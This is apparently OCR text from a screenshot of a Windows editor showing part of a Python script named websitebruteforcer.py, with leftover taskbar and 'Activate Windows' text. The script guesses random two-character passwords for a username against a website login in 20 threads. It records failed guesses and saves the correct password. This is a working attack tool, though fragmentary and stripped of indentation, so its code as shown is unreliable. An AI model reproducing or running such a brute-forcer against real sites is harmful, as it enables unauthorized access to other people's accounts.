 websitebruteforcer.py - C:/Users/alext/Desktop/websitebruteforcer.py (3.9.6)
File Edit Format Run Options Window Help
valid = False
while not valid:
rndpasswd = random.choices(chars, k=2)
passwd = "".join(rndpasswd)
file = open("tries.txt", 'r')
tries = file.read()
file.close()
if passwd in tries:
pass
else:
valid = True
r = send_request(username, passwd)
if 'failed to login' in r.text.lower():
with open("tries.txt", "a") as f:
f.write(f"{passwd}\n")
f.close()
print(f"Incorrect {passwd}\n")
else:
print(f"Correct Password {passwd}!\n")
with open("correct_pass.txt", "w") as f:
f.write(passwd)
break
for x in range(20):
Thread(target=main).start()
Activate Windows
Go to Settings to activate Windows.
Ln: 6 Col: 68
Type here to search
19:44
21.08.2021
5